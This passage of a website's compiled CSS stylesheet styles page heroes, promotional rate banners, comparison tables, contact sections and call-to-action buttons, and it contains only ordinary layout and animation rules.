        border-radius: 50%;
        top: -5px;
        left: -5px;
        height: 300px;
        width: 300px; }
  .co-fwp .mobile-img {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: top;
       object-position: top;
    height: 236px;
    width: 100%;
    z-index: 0; }
    @media (min-width: 768px) {
      .co-fwp .mobile-img {
        display: none; } }
  .co-fwp svg {
    display: none;
    position: absolute;
    top: 0;
    left: -88px;
    height: 250px;
    width: auto;
    min-width: calc(100% + 90px);
    z-index: 0; }
    @media (min-width: 768px) {
      .co-fwp svg {
        display: block;
        top: 0;
        right: 0;
        left: unset;
        height: 100%;
        width: 100%;
        max-width: 470px;
        min-width: unset; } }
    @media (min-width: 960px) {
      .co-fwp svg {
        max-width: 500px; } }
    @media (min-width: 1280px) {
      .co-fwp svg {
        max-width: 560px; } }
  .co-fwp_wrap {
    color: #022164;
    position: relative; }
    .co-fwp_wrap::before {
      content: "";
      background-color: #DBF0FF;
      display: block;
      position: absolute;
      top: -60px;
      left: -100px;
      right: -100px;
      bottom: -60px;
      z-index: -1; }
      @media (min-width: 768px) {
        .co-fwp_wrap::before {
          border-radius: 250px;
          top: -100px;
          bottom: -100px; } }
  .co-fwp--text {
    margin-left: 0;
    margin-right: 0;
    order: 2;
    margin-bottom: 0; }
    .co-fwp--text {
      font-size: clamp(20px, calc(0.00781 * 100vw + 14px), 24px); }
    @media (min-width: 768px) {
      .co-fwp--text {
        order: 0; } }
  .co-fwp--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 400;
    margin-bottom: 6px !important;
    margin-left: 0;
    margin-right: 0;
    max-width: 640px;
    text-transform: uppercase; }
    .co-fwp--title {
      font-size: clamp(32px, calc(0.02734 * 100vw + 11px), 46px); }
  .co-fwp--button {
    background-color: #022164;
    border: 2px solid #fff;
    border-radius: 25px; }
    .co-fwp--button:hover {
      border: 2px solid #fff; }
  .co-fwp--desc {
    padding-right: 30px;
    font-size: 22px; }
    .co-fwp--desc a:link,
    .co-fwp--desc a:visited {
      color: #022164; }
    .co-fwp--desc p {
      color: #022164 !important; }
    @media (min-width: 768px) {
      .co-fwp--desc {
        padding-right: 0px; } }

.co-flex_row {
  padding-top: 60px; }
  .co-flex_row:last-child {
    padding-bottom: 60px; }
  .co-flex_row:focus {
    outline: none; }
  .co-flex_row__gray {
    background-color: #f2f2f2; }
  .co-flex_row__dark {
    background-color: #2B6EA5; }
  .co-flex_row__light {
    background-color: #DBF0FF; }
  .co-flex_row__blue {
    background-color: lightblue; }
  .co-flex_row__sticky-nav {
    padding-top: 0;
    position: sticky;
    top: 0;
    z-index: 54; }
    @media (min-width: 768px) {
      .admin-bar .co-flex_row__sticky-nav {
        top: 32px; } }
    .co-flex_row__sticky-nav .co-row {
      max-width: 100%;
      padding: 0px; }
  .co-flex_row__page-hero {
    padding-top: 0; }
    .page-id-2496 .co-flex_row__page-hero {
      overflow-y: clip; }
  .co-flex_row--row {
    position: relative;
    z-index: 51; }
    .co-flex_row__sticky_navigation .co-flex_row--row {
      max-width: 100%;
      padding-right: 0;
      padding-left: 0;
      position: static; }

@keyframes hero-animation {
  0% {
    background-position: -550px 0; }
  100% {
    background-position: left 0; } }

@keyframes hero_slide-in {
  0% {
    opacity: 0;
    transform: translateX(-100%); }
  100% {
    opacity: 1;
    transform: translateX(0%); } }

@keyframes hero_shape_slide-in {
  0% {
    opacity: 0;
    transform: translateX(-30px) translateY(-30px); }
  100% {
    opacity: 1;
    transform: translateX(0%) translateY(0%); } }

.co-page_hero__no_image .co-page_hero--inner:before {
  background-image: url(images/hero-back-shape-no-image.svg); }
  .co-flex_row__dark .co-page_hero__no_image .co-page_hero--inner:before {
    background-image: url(images/hero-back-shape-light-no-image.svg); }

.co-page_hero__no_image .only-title {
  color: #022164;
  font-family: "Bebas Neue", sans-serif;
  margin-bottom: 15px; }
  .co-page_hero__no_image .only-title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-page_hero--buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-start; }

.co-page_hero--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-page_hero--button:hover, .co-page_hero--button:active, .co-page_hero--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-page_hero--button:hover:link, .co-page_hero--button:hover:visited, .co-page_hero--button:active:link, .co-page_hero--button:active:visited, .co-page_hero--button:focus:link, .co-page_hero--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-page_hero--button:link, .co-page_hero--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-page_hero--button:focus {
    background-color: #CE1126;
    outline: none; }
  .co-flex_row__dark .co-page_hero--button {
    border: 2px solid #fff;
    border-radius: 25px; }

.co-page_hero--inner {
  padding-bottom: 245px;
  position: relative; }
  .co-page_hero--inner .items-center {
    align-items: flex-start; }
  .co-page_hero--inner-wrapper {
    display: flex; }
  @media (max-width: 767.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 50px; } }
  @media (max-width: 767.98px) {
    .co-page_hero__has_promo .co-page_hero--inner {
      padding-bottom: 0; } }
  @media (min-width: 960px) {
    .co-page_hero--inner {
      padding-bottom: 0px; } }
  @media (min-width: 1100px) {
    .co-page_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-page_hero--inner,
      .single-faq .co-page_hero--inner,
      .error404 .co-page_hero--inner,
      .co-page_hero__has_promo .co-page_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-page_hero--inner {
      padding-bottom: 0px; } }
  .co-page_hero--inner:after {
    content: "";
    display: table;
    clear: both; }
  .co-page_hero--inner:before {
    background-image: url(images/hero-back-shape.svg);
    background-position: 28% center;
    bottom: -216px;
    content: "";
    position: absolute;
    height: 527.2px;
    background-size: cover;
    background-repeat: no-repeat;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
    .co-flex_row__dark .co-page_hero--inner:before {
      background-image: url(images/hero-back-shape-light.svg); }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -215px;
        background-position: 30% center; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 1100px) and (max-width: 1279.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 960px) {
      .co-page_hero--inner:before {
        background-position: 40% center;
        bottom: -349px; } }
    @media (min-width: 1100px) {
      .co-page_hero--inner:before {
        background-position: 35% center;
        bottom: -310px; } }
    @media (min-width: 1280px) {
      .co-page_hero--inner:before {
        background-position: 48% 0%;
        bottom: -226px; } }
    @media (min-width: 960px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -200px; } }
    @media (min-width: 1100px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -200px; } }
    @media (min-width: 1280px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -255px; } }
    @media (max-width: 767.98px) {
      .co-page_hero__has_promo .co-page_hero--inner:before {
        content: none; } }

.co-page_hero--img_wrap {
  margin-bottom: 0px;
  margin-top: 30px;
  order: 0; }
  .co-page_hero--img_wrap .co-page_hero--wrapper {
    max-width: 70%;
    margin: auto; }
  @media (min-width: 960px) {
    .co-page_hero--img_wrap {
      margin-bottom: 0px;
      order: 1;
      padding: 0px;
      padding-bottom: 60px; }
      .co-page_hero--img_wrap .co-page_hero--wrapper {
        max-width: 100%;
        margin: auto; } }

.co-page_hero--img {
  display: block;
  width: 100%; }

.co-page_hero--link {
  font-size: 20px;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 600;
  position: relative; }
  .co-page_hero--link:link, .co-page_hero--link:visited {
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px;
    font-weight: 600; }
    .co-page_hero--link:link:hover, .co-page_hero--link:visited:hover {
      text-decoration: none; }
    @media (max-width: 767.98px) {
      .co-page_hero--link:link, .co-page_hero--link:visited {
        line-height: 2; } }
    .co-page_hero--link:link:hover, .co-page_hero--link:visited:hover {
      color: #022164;
      text-decoration-color: #022164; }
    .co-flex_row__dark .co-page_hero--link:link, .co-flex_row__dark .co-page_hero--link:visited {
      color: #fff;
      text-decoration-color: #fff; }
    .co-flex_row__light .co-page_hero--link:link, .co-flex_row__light .co-page_hero--link:visited {
      color: #022164;
      text-decoration-color: #022164; }

.co-page_hero--text {
  margin-bottom: 0px;
  order: 1;
  margin-top: 60px;
  animation: hero_slide-in 0.9s forwards;
  animation-delay: 0.2s;
  opacity: 0;
  transform: translateX(-100%); }
  @media (min-width: 960px) {
    .co-page_hero--text {
      order: 0;
      position: relative;
      z-index: 1; } }
  @media (max-width: 767.98px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      width: 100%; } }
  @media (min-width: 768px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      margin-left: auto;
      margin-right: auto;
      padding-bottom: 0px;
      width: 100%; } }
  @media (min-width: 960px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 100px; } }
  @media (min-width: 1100px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 140px; } }
  @media (min-width: 1280px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 200px; } }
  @media (min-width: 960px) {
    .co-page_hero__no_image .co-page_hero--text {
      padding-top: 0px;
      padding-bottom: 210px;
      width: 100%; } }

.co-page_hero--title {
  font-family: "Inter", sans-serif;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 15px; }
  .co-flex_row__dark .co-page_hero--title {
    color: #fff; }
  .co-flex_row__light .co-page_hero--title {
    color: #022164; }

.co-page_hero--tagline {
  font-family: "Bebas Neue", sans-serif;
  line-height: 1; }
  .co-flex_row__dark .co-page_hero--tagline {
    color: #fff; }
  .co-flex_row__light .co-page_hero--tagline {
    color: #022164; }
  .search .co-page_hero--tagline,
  .single-faq .co-page_hero--tagline,
  .error404 .co-page_hero--tagline {
    font-family: "Inter", sans-serif; }
  .co-page_hero--tagline {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-page_hero--wrapper {
  position: relative; }
  .co-page_hero--wrapper:after {
    border-radius: 50%;
    border: 17px solid #2B6EA5;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
    .co-flex_row__dark .co-page_hero--wrapper:after {
      border-color: #fff; }
  .co-page_hero--wrapper:before {
    border-radius: 50%;
    border: 5px solid #F1F9FB;
    content: "";
    height: 100%;
    z-index: 9;
    position: absolute;
    top: 30px;
    width: 100%;
    animation: hero_shape_slide-in 0.9s forwards;
    animation-delay: 0.2s;
    opacity: 0;
    transform: translateY(-100%); }
    .co-page_hero--wrapper:before {
      left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-page_hero--promo_wrap {
  margin-bottom: 0;
  order: 1; }
  @media (max-width: 767.98px) {
    .co-page_hero--promo_wrap {
      margin-left: 18px;
      margin-top: 30px;
      order: 2; } }
  @media (min-width: 960px) {
    .co-page_hero--promo_wrap {
      order: 1;
      padding-top: 0;
      z-index: 3; } }

.co-page_hero .promo-hero {
  display: flex;
  flex-direction: row;
  overflow: hidden;
  min-height: 340px;
  text-align: center; }
  @media (max-width: 767.98px) {
    .co-page_hero .promo-hero {
      flex-direction: column;
      min-height: 0;
      width: calc(100% + 30px); } }
  .co-page_hero .promo-hero__left {
    background: #022164;
    border: 12px solid #2B6EA5;
    border-top: none;
    flex: 1 1 0;
    padding: 30px;
    color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: #022164;
    min-width: 0; }
  .co-page_hero .promo-hero__right {
    flex: 1 1 0;
    min-width: 0;
    display: flex;
    align-items: stretch;
    justify-content: flex-end;
    overflow: hidden;
    position: relative; }
    @media (min-width: 960px) {
      .co-page_hero .promo-hero__right {
        background-color: #fff; } }
  .co-page_hero .promo-hero__star {
    color: #CE1126;
    font-size: 30px;
    margin-bottom: 15px; }
  .co-page_hero .promo-hero__headline {
    font-family: "Bebas Neue", sans-serif;
    font-size: 50px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px; }
  .co-page_hero .promo-hero__desc {
    font-size: 20px;
    margin-bottom: 15px; }
  .co-page_hero .promo-hero__rate {
    align-items: center;
    display: flex;
    justify-content: center;
    font-family: "Bebas Neue", sans-serif;
    font-size: 100px;
    margin-bottom: 15px;
    line-height: 1; }
  .co-page_hero .promo-hero__rate-value {
    font-family: inherit;
    font-size: inherit; }
  .co-page_hero .promo-hero__rate-unit {
    font-family: inherit;
    font-size: inherit; }
  .co-page_hero .promo-hero__rate-suffix {
    font-family: "Inter", sans-serif;
    font-size: 20px;
    margin-left: 10px;
    font-weight: 500;
    vertical-align: middle; }
  .co-page_hero .promo-hero__subheadline {
    font-size: 20px;
    margin-bottom: 30px; }
  .co-page_hero .promo-hero__promo-link {
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    text-decoration: underline;
    text-decoration-color: #CE1126; }
    .co-page_hero .promo-hero__promo-link:hover {
      text-decoration: none; }
  .co-page_hero .promo-hero__img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    border-radius: 0 0 200px 0; }
    @media (max-width: 767.98px) {
      .co-page_hero .promo-hero__img {
        display: none; } }
  .co-page_hero .promo-hero__svg {
    display: none;
    position: absolute;
    right: 10px;
    top: 0; }
    @media (min-width: 1280px) {
      .co-page_hero .promo-hero__svg {
        display: block; } }

.co-flex_row__hours-contact {
  padding-bottom: 0; }

.co-hoursContact--heading {
  color: #022164;
  font-family: "Inter", sans-serif;
  font-weight: 700;
  margin-bottom: 0;
  padding-bottom: 15px;
  position: relative; }
  .co-hoursContact--heading {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }

.co-hoursContact--link {
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 35px;
  position: relative; }
  .co-hoursContact--link:link, .co-hoursContact--link:visited, .co-hoursContact--link:hover, .co-hoursContact--link:focus {
    color: #022164;
    text-decoration: none; }
  .co-hoursContact--link:after {
    content: "";
    background-color: #CE1126;
    bottom: -3px;
    height: 2px;
    left: 0px;
    position: absolute;
    width: 100%; }

.co-hoursContact--text {
  margin-bottom: 30px; }
  .co-hoursContact--text ul > li {
    padding-left: 32px; }
    .co-hoursContact--text ul > li::before {
      content: "";
      line-height: 1;
      width: 28px;
      height: 28px;
      margin-left: -28px;
      left: -8px; }

.co-hoursContact--map iframe {
  border: 1px solid #dedede;
  border-radius: 30px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  width: 100%; }

.co-locationFeed--address {
  font-weight: 700; }

.co-intro_text {
  text-align: center;
  max-width: 920px;
  margin-right: auto;
  margin-left: auto; }
  .custom_blog .co-intro_text {
    margin-bottom: 30px; }
  .co-flex_row__sticky_navigation .co-intro_text {
    padding-right: 30px;
    padding-left: 30px; }
  .co-intro_text--title {
    color: #022164; }
    .co-intro_text--title {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-intro_text--title {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-intro_text--title {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
    .co-intro_text--title sup {
      font-size: 20px; }
  .co-intro_text--intro {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-intro_text--intro {
    margin-bottom: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }
  .co-intro_text--intro p:last-child,
  .co-intro_text--intro ol:last-child,
  .co-intro_text--intro ul:last-child {
    margin-bottom: 0; }
  .co-sp_cta .co-intro_text svg .title-shape {
    display: none; }
  .co-intro_text svg.heading_shape {
    display: block;
    margin: 15px auto 0; }
    .co-sp_cta .co-intro_text svg.heading_shape {
      display: none; }
  .co-intro_text svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }

@keyframes expand-from-centre {
  from {
    stroke-dasharray: 0 231.466339;
    stroke-dashoffset: -115.5; }
  to {
    stroke-dasharray: 231.466339 231.466339;
    stroke-dashoffset: 0; } }

.co-mp_ctas {
  float: left;
  width: 100%; }
  .co-mp_ctas--title {
    font-size: 3.6rem;
    text-align: center; }
  .co-mp_ctas--list {
    margin: auto;
    margin-bottom: -30px; }
    .co-mp_ctas--list:after {
      content: "";
      display: table;
      clear: both; }
    @media (min-width: 768px) {
      .co-mp_ctas--list {
        max-width: 90%; } }
    @media (min-width: 960px) {
      .co-mp_ctas--list {
        max-width: 85%; } }
    @media (min-width: 1280px) {
      .co-mp_ctas--list {
        max-width: 75%; } }
    @media (min-width: 768px) {
      .co-mp_ctas--list {
        position: relative; } }
    @media (min-width: 960px) {
      .co-mp_ctas--list__count_2, .co-mp_ctas--list__count_3 {
        align-items: center;
        display: flex; } }

.co-mp_cta {
  padding-top: 30px;
  text-align: center; }
  @media (max-width: 959.98px) {
    .co-mp_cta {
      margin-left: 0; } }
  .co-mp_cta:first-child {
    border-top: none;
    padding-top: 0; }
  @media (min-width: 960px) {
    .co-mp_cta {
      border-top: none;
      padding-top: 0; }
      .co-mp_cta:first-child {
        border-left: none;
        padding-left: 0; } }
  .co-mp_cta--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 20px; }
  .co-mp_cta--content {
    font-size: 22px; }
    .co-mp_cta--content p {
      margin-bottom: 12px; }
      .co-mp_cta--content p:last-child {
        margin-bottom: 0; }
  .co-mp_cta--link {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    font-size: 16px;
    text-align: center; }
    .co-mp_cta--link:hover, .co-mp_cta--link:active, .co-mp_cta--link:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-mp_cta--link:hover:link, .co-mp_cta--link:hover:visited, .co-mp_cta--link:active:link, .co-mp_cta--link:active:visited, .co-mp_cta--link:focus:link, .co-mp_cta--link:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-mp_cta--link:link, .co-mp_cta--link:visited {
      color: #fff;
      text-decoration: none; }
    .co-mp_cta--link:focus {
      background-color: #CE1126;
      outline: none; }

.co-comp_table_outer_wrap--title {
  text-align: center;
  line-height: 1.3;
  margin-bottom: 30px; }

@media (min-width: 960px) {
  .co-comp_table_wrap {
    display: flex; }
    .co-comp_table_wrap:after {
      content: "";
      display: table;
      clear: both; } }

.co-comp_table {
  background-color: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  text-align: center;
  width: 100%;
  border: 1px solid #f2f2f2;
  box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
  border-radius: 40px; }
  @media (min-width: 960px) {
    .co-comp_table {
      margin-top: 0;
      margin-bottom: 0;
      margin-left: 30px; } }
  .co-comp_table__key_0 {
    display: none;
    text-align: right;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    border-radius: 0px; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 {
        display: block;
        min-width: 200px;
        width: 200px;
        margin-right: 30px; } }
  .co-comp_table__key_1 .co-comp_table--title {
    background-color: #022164; }
    .co-comp_table__key_1 .co-comp_table--title p {
      color: #fff; }
  @media (min-width: 960px) {
    .co-comp_table__key_1 {
      margin-left: 0px; } }
  .co-comp_table__key_1 .co-comp_table--item:after {
    background-color: #022164; }
  .co-comp_table__key_2 {
    border: 1px solid #f2f2f2;
    box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
    border-radius: 40px; }
    .co-comp_table__key_2 .co-comp_table--title {
      background-color: #f2f2f2; }
      .co-comp_table__key_2 .co-comp_table--title p {
        color: #484848; }
  .co-comp_table--title {
    margin-bottom: 0;
    padding: 15px;
    text-transform: none; }
    @media (min-width: 960px) {
      .co-comp_table--title {
        border-left: 0;
        font-size: 20px; } }
    .co-comp_table--title p {
      font-size: 22px;
      margin-bottom: 0; }
  .co-comp_table--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-comp_table--list {
      list-style-image: none;
      margin-left: 0; }
    .co-comp_table--list .sub {
      display: block;
      text-align: center; }
  .co-comp_table--footer {
    text-align: center;
    padding: 30px;
    padding-top: 60px; }
  .co-comp_table--bottom_cta_text {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-family: "Inter", sans-serif; }
    .co-comp_table--bottom_cta_text {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
  .co-comp_table--bottom_button {
    margin: auto; }
  .co-comp_table--item {
    align-items: stretch;
    width: 100%;
    padding: 30px;
    position: relative; }
    .co-comp_table--item:after {
      content: "";
      display: table;
      clear: both; }
    .co-comp_table--item::after {
      background-color: #f2f2f2;
      content: "";
      left: 20px;
      position: absolute;
      top: 0;
      height: 2px;
      width: calc(100% - 40px); }
    .co-comp_table--item:first-child::after {
      display: none; }
    .co-comp_table--item p {
      margin-bottom: 0.5em; }
      .co-comp_table--item p:last-child {
        margin-bottom: 0; }
    .co-comp_table__key_0 .co-comp_table--item {
      align-items: flex-start;
      padding: 30px; }
      .co-comp_table__key_0 .co-comp_table--item::after {
        display: none; }
    .site_content .co-comp_table--item {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .co-comp_table--item {
        display: flex; } }
  .co-comp_table--name, .co-comp_table--value {
    float: none;
    font-size: 18px;
    padding: 0; }
    .co-comp_table__key_0 .co-comp_table--name, .co-comp_table__key_0 .co-comp_table--value {
      font-weight: 600; }
    @media (min-width: 960px) {
      .co-comp_table--name, .co-comp_table--value {
        float: left; } }
    @media (max-width: 767.98px) {
      .co-comp_table--name, .co-comp_table--value {
        width: 100%; } }
    .co-comp_table--name p, .co-comp_table--value p {
      font-size: 18px; }
    .co-comp_table--name ul, .co-comp_table--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-comp_table--name {
    padding-bottom: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .co-comp_table--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-comp_table--name {
        display: none; } }
    .co-comp_table--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-comp_table--name__empty {
          display: block; } }
  .co-comp_table--value {
    text-align: center;
    width: 100%; }
    .co-comp_table--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .co-comp_table--value {
        text-align: left;
        padding-left: 15px;
        width: 70%; } }
    @media (min-width: 960px) {
      .co-comp_table--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }
    .co-comp_table__key_0 .co-comp_table--value {
      align-items: center;
      display: flex;
      justify-content: flex-end;
      text-align: right; }

.co-comp_item {
  margin-bottom: 30px; }
  @media (min-width: 960px) {
    .co-comp_item {
      background-color: transparent;
      margin-top: 0;
      margin-bottom: 0; } }
  .co-comp_item button {
    font-size: 18px;
    font-size: 1.8rem;
    display: block;
    margin: 0 auto; }
  .co-comp_item--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    background-color: #DBF0FF;
    color: #022164;
    font-size: 22px;
    font-family: "Inter", sans-serif;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 0;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    text-transform: none; }
    .co-comp_table__key_0 .co-comp_item--title {
      background-color: transparent; }
    @media (min-width: 960px) {
      .co-comp_item--title {
        border-left: 0; } }
    .no-classlist .co-comp_item--title {
      height: 100px; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--title {
        border-left: 0; } }
    .co-comp_item--title p {
      margin-bottom: 0; }
  .co-comp_item--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-comp_item--list {
      list-style-image: none;
      margin-left: 0;
      padding: 0px 30px; }
    .co-comp_item--list .sub {
      display: block;
      text-align: center; }
    @media (min-width: 768px) {
      .co-comp_item--list {
        padding: 0px 30px; }
        .co-comp_table__key_0 .co-comp_item--list {
          padding: 0px; } }
  .co-comp_item--item {
    align-items: stretch;
    border-right: 0;
    border-bottom: 1px solid #f2f2f2;
    border-left: 0;
    width: 100%; }
    .co-comp_item--item:after {
      content: "";
      display: table;
      clear: both; }
    .site_content .co-comp_item--item {
      margin-bottom: 0; }
    @media (max-width: 767.98px) {
      .co-comp_item--item {
        padding: 15px 0px; } }
    @media (min-width: 768px) {
      .co-comp_item--item {
        display: flex; } }
    @media (min-width: 960px) {
      .co-comp_item--item {
        border-left: 0;
        padding-top: 15px;
        padding-bottom: 15px; } }
    .co-comp_item--item:first-child:not(.no_highlight) {
      border-top: 0px; }
      .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) .co-comp_item--value {
        color: #022164;
        font-size: 22px;
        text-align: right; }
        .page-id-2550 .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) .co-comp_item--value {
          color: #484848;
          font-size: 18px; }
      @media (min-width: 960px) {
        .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) {
          border-top: 0px; } }
    .co-comp_item--item__last {
      border-bottom: 0px; }
      .co-comp_item--list__no_last_border .co-comp_item--item__last {
        border-bottom: none; }
        .site_content .co-comp_item--list__no_last_border .co-comp_item--item__last {
          background-color: transparent; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--item {
        border-left: 0;
        font-weight: 600;
        border-bottom: 0px; } }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--item:nth-child(2n - 1) {
        background-color: transparent; } }
    .no-classlist .co-comp_item--item {
      height: 100px; }
    .co-comp_item--item p:last-child {
      margin-bottom: 0; }
  .co-comp_item--name, .co-comp_item--value {
    float: left;
    padding: 15px; }
    @media (min-width: 960px) {
      .co-comp_item--name, .co-comp_item--value {
        padding: 0; } }
    @media (max-width: 767.98px) {
      .co-comp_item--name, .co-comp_item--value {
        padding: 7.5px;
        float: none;
        width: 100%; } }
    .co-comp_item--name ul, .co-comp_item--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-comp_item--name {
    text-align: left;
    font-weight: 600;
    width: 100%; }
    @media (min-width: 768px) {
      .co-comp_item--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-comp_item--name {
        display: none; } }
    .co-comp_item--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-comp_item--name__empty {
          display: block; } }
  .co-comp_item--value {
    width: 100%;
    text-align: left; }
    .co-comp_item--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) {
      .co-comp_item--value {
        width: 70%;
        text-align: center; }
        .co-comp_table__key_0 .co-comp_item--value {
          text-align: right; } }
    @media (min-width: 960px) {
      .co-comp_item--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }

.co-comp_table_cta {
  padding: 15px 30px;
  position: relative;
  text-align: center; }
  .co-comp_table_wrap .co-comp_table_cta::after {
    background-color: #022164;
    content: "";
    left: 7px;
    position: absolute;
    top: 0;
    height: 1px;
    width: calc(100% - 14px); }
  .co-comp_table_wrap .co-comp_table_cta .co-button {
    display: block; }

.support_home .co-searchform,
.support_topic .co-searchform {
  margin-top: 60px;
  padding-bottom: 0; }

